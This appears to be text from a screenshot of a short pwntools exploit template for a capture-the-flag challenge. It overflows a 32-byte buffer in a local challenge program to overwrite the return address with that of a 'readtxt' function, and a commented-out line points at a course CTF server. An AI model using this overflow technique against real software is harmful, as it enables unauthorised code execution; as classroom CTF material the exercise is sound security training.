 Open
exploit-template.py
~/Downloads/CTF5
Save
main.c
exploit-template.py
stack.c
1 #!/usr/bin/python3
2 from pwn import *
3
4 # to attack the remote server
5 #r = remote('ctf-fsi.fe.up.pt', 0000)
6 # to run locally
7 r = process('./program')
8
9 readtxt_address = 0x80497a5
10
11 payload = b"flag\0" # 5 bytes
12 payload += b"x"*27  # 32-5 = 27 bytes
13 payload += p32(readtxt_address)
14
15 r.recvuntil(b"flag:\n")
16 r.sendline(payload)
17
18 buf = r.recv().decode()
19 print(buf)